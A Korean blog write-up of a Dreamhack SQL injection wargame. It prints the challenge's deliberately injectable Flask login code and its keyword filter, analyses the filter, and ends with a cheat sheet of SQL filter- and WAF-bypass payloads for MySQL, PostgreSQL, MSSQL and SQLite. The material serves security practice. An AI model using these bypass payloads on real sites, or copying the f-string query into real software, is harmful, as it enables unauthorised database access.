🛎️ Access
로그인 서비스입니다.
SQL INJECTION 취약점을 통해 플래그를 획득하세요!
👾 Exploit Algorithm & Payload
> app.py
#!/usr/bin/env python3
from flask import Flask, request, render_template, make_response, redirect, url_for, session, g
import urllib
import os
import sqlite3
app = Flask(__name__)
app.secret_key = os.urandom(32)
from flask import _app_ctx_stack
DATABASE = 'users.db'
def get_db():
top = _app_ctx_stack.top
if not hasattr(top, 'sqlite_db'):
top.sqlite_db = sqlite3.connect(DATABASE)
return top.sqlite_db
try:
FLAG = open('./flag.txt', 'r').read()
except:
FLAG = '[**FLAG**]'
@app.route('/')
def index():
return render_template('index.html')
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'GET':
return render_template('login.html')
uid = request.form.get('uid', '').lower()
upw = request.form.get('upw', '').lower()
level = request.form.get('level', '9').lower()
sqli_filter = ['[', ']', ',', 'admin', 'select', '\'', '"', '\t', '\n', '\r', '\x08', '\x09', '\x00', '\x0b', '\x0d', ' ']
for x in sqli_filter:
if uid.find(x) != -1:
return 'No Hack!'
if upw.find(x) != -1:
return 'No Hack!'
if level.find(x) != -1:
return 'No Hack!'
with app.app_context():
conn = get_db()
query = f"SELECT uid FROM users WHERE uid='{uid}' and upw='{upw}' and level={level};"
try:
req = conn.execute(query)
result = req.fetchone()
if result is not None:
uid = result[0]
if uid == 'admin':
return FLAG
except:
return 'Error!'
return 'Good!'
@app.teardown_appcontext
def close_connection(exception):
top = _app_ctx_stack.top
if hasattr(top, 'sqlite_db'):
top.sqlite_db.close()
if __name__ == '__main__':
os.system('rm -rf %s' % DATABASE)
with app.app_context():
conn = get_db()
conn.execute('CREATE TABLE users (uid text, upw text, level integer);')
conn.execute("INSERT INTO users VALUES ('dream','cometrue', 9);")
conn.commit()
app.run(host='0.0.0.0', port=8001)
#1

: '/' 인덱스 페이지에서는 로그인 페이지로 이동할 수 있는 기능이 있다.

: '/login' 페이지에서는 폼을 입력하여 제출하는 기능이 있다.
: 여기서 코드를 분석했을 때, 'uid', 'upw', 'level'이 있는 것을 확인했는데 전송 폼으로는 level이 안 보이는 것을 확인할 수 있다.
#2


: Burp Suite 도구를 활용하여 Proxy를 잡았다. uid, upw에 level을 적용해도 잘 동작하는 것을 확인할 수 있다.
#3
DATABASE = 'users.db'
...
try:
FLAG = open('./flag.txt', 'r').read()
-1
@app.route('/')
-2
@app.route('/login', methods=['GET', 'POST'])
-> POST 방식으로 사용(GET을 사용 시 login.html 템플릿을 렌더링하여 반환하게 됨)
-> uid, upw 값을 가져와 소문자 변환 후, 이를 사용하여 값 처리. level은 기본 9로 지정
uid = request.form.get('uid', '').lower()
upw = request.form.get('upw', '').lower()
level = request.form.get('level', '9').lower()
-> uid,upw,level 필터링 작업이 되어 있음
['[', ']', ',', 'admin', 'select', '\'', '"', '\t', '\n', '\r', '\x08', '\x09', '\x00', '\x0b', '\x0d', ' ']
'\t': 탭 문자
'\n': 뉴라인(newline) 또는 줄바꿈 문자
'\r': 캐리지 리턴(carriage return) 문자 # 커서를 현재 줄의 처음으로 이동시키는 역할
'\x08': 백스페이스 문자 # 커서를 왼쪽으로 한 칸 이동시키고 그 위치의 문자를 삭제하는 역할을 합니다.
'\x09': 수평 탭 문자 # '\t'와 동일하게 작동
'\x00': 널(null) 문자 # 문자열의 끝을 표시하는 역할
'\x0b': 수직 탭 문자 # 출력 장치에서 커서를 다음 줄로 이동시키는 역할
'\x0d': 캐리지 리턴 문자 # '\r'과 동일하게 작동
' ': 공백 문자 # 텍스트 사이에 간격을 주는 역할
-> query = f"SELECT uid FROM users WHERE uid='{uid}' and upw='{upw}' and level={level};"
-> if result is not None:
uid = result[0]
if uid == 'admin':
return FLAG
: 코드에서 필요한 부분만 요약했다.
: 필터링에서 주석은 없는 것을 확인했다.
: 추가로 level은 integer형이기에 char형과 달리 싱글쿼터(')로 감싸져 있지 않다.
🔑Analysis and results for obtaining the Flag DH{…}

: 다음과 같이 sqlite에서 구문 검사 우회 UNION VALUES(num)과 공백 우회를 이용하여 FLAG를 획득할 수 있다.
[+] Additional Checks
-Bypass WAF-
→ 대소문자 검사 미흡
UnIoN SeLecT 1, 2, 3#
→ 탐지과정 미흡
UNunionION SELselctCT 1, 2#
→ 문자열 검사 미흡
SELECT reverse('nimda'), concat('adm','in'), x'61646d696e', 0x61646d696e;
→ 연산자 검사 미흡
select 1 || 1;
^, =, !=, %, /, *, &, &&, |, ||, >, <, XOR, DIV, LIKE, RLIKE, REGEXP, IS, IN, NOT, MATCH, AND, OR, BETWEEN, ISNULL 등의 연산자를 활용할 수 있음
→ 공백 탐지
SELECT/**/'abc';
select`username`,(password)from`users`WHERE`username`='admin';
-MySQL Bypass-
→ 문자열 검사 우회
select 0x6162, 0b11000010110010;
select char(0x61, 0x62);
select concat(char(0x61), char(0x62));
select mid(@@version,12,1);
→ 공백 검사 우회
select -> 1;
select/**/1;
→ 주석 구문 실행
/**/, //, --, #, ...
-PostgreSQL Bypass-
→ 문자열 검사 우회
select chr(65);
select concat(chr(65), chr(66));
select substring(version(),23,1);
→ 공백 검사 우회
select 1;
select/**/1;
-MSSQL Bypass-
→ 문자열 검사 우회
select char(0x61);
select concat(char(0x61), char(0x62));
select substring(@@version, 134, 1);
→ 공백 검사 우회
select 1;
select/**/1;
-SQLite Bypass-
→ 문자열 검사 우회
select char(0x61);
select char(0x61)||char(0x62);
→ 공백 검사 우회
select/**/1;
→ 구문 검사 우회
select 1 union values(2);
UNION VALUES(char(0x..), char(0x..), ...)
'[Dreamhack]WebHacking > Wargame&CTF' 카테고리의 다른 글
| [Dreamhack] Level2: login-1 (2) | 2024.02.25 |
|---|---|
| [Dreamhack] CTF Season 5 Round #4 - BypassIF (1) | 2024.02.25 |
| [Dreamhack] Level4: KeyCat (0) | 2024.02.23 |
| [Dreamhack] Level1:Beginner blue-whale (1) | 2024.02.07 |
| [Dreamhack] Level2: Dream Gallery (0) | 2024.02.03 |



